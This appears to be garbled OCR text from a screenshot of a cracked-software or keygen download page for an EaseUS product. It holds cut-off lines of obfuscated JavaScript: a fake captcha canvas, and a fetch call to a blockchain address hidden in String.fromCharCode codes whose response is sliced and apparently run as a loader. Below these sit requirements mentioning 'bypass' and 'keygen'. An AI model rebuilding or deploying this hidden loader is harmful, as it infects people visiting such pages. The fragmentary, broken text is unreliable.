
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
At least 64 GB
EaseUS D